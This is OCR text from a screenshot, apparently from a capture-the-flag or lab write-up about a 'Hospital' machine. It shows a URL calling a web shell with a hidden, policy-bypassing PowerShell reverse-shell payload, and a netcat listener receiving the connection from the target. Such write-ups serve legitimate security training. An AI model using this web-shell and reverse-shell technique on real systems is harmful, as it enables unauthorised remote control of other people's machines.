 Hospital Webmail :: S
Directory listing for /
PHP 8.0.28 - phpinfo(
https://10.10.11.241/test.php?cmd="powershell+-nop+-W+hidden+-noni+-ep+bypass+-c+"%24TCPClient+%3D+New-Object+Net.Sockets.TCPClient('10.1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DuckDuckGo — 保有隱… JSON Web Tokens - jw…
Execute
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: ~ root@kali: /home/kali/Desktop
operable program or batch file.
(root㉿kali)-[/home/kali/Desktop]
# nc -lvnp 9200
PHP Version 8.0.28
php
listening on [any] 9200 ...
connect to [10.10.14.40] from (UNKNOWN) [10.10.11.241] 20148